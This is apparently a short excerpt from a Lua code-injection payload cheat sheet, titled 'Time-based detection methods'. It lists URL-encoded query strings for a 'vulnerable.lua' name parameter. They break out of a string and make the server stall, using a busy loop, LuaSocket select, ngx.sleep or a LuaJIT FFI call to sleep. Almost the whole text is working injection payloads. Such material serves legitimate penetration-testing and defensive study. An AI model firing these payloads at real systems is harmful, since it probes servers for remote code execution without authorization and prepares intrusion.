 Time-based detection methods
Using Lua code:
/vulnerable.lua?name=John")%20c%3Dos.clock t%3Dc() while c()- t<%3D3 do end%20x%3D("`
Using LuaSocket:
/vulnerable.lua?name=John")%20require"socket".select(nil,nil,3)%20x%3D("
Using the sleep function (ngx_lua only):
/vulnerable.lua?name=John")%20ngx.sleep(10)%20x%3D("
Using LuaJIT's FFI:
/vulnerable.lua?name=John")%20
ffi%3Drequire"ffi"%20ffi.cdef%20"unsigned%20int%20sleep(unsigned%20int seconds);
"%20ffi.C.sleep(10)%20x%3D("